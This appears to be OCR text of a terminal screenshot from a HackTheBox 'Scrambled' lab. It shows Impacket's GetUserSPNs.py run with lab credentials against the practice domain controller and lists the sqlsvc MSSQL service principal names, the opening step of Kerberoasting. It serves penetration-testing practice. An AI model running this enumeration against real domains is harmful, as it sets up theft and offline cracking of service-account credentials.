 192.168.0.181 10.10.14.58 Scrambled-10.10.11.168 20% 09:38 PM
❯ ./GetUserSPNs.py scrm.local/ksimpson:ksimpson -k -dc-host dc1.scrm.local
Impacket v0.12.0.dev1+20240208.120203.63438ae7 - Copyright 2023 Fortra
[-] CCache file is not found. Skipping...
[-] CCache file is not found. Skipping...
ServicePrincipalName          Name    MemberOf  PasswordLastSet             LastLogon                   Delegation
----------------------------  ------  --------  --------------------------  --------------------------  ----------
MSSQLSvc/dc1.scrm.local:1433  sqlsvc            2021-11-03 12:32:02.351452  2024-04-01 18:14:21.292794
MSSQLSvc/dc1.scrm.local       sqlsvc            2021-11-03 12:32:02.351452  2024-04-01 18:14:21.292794
~/Desktop/htb/Medium/Scrambled ✔ 4s
五
条
悟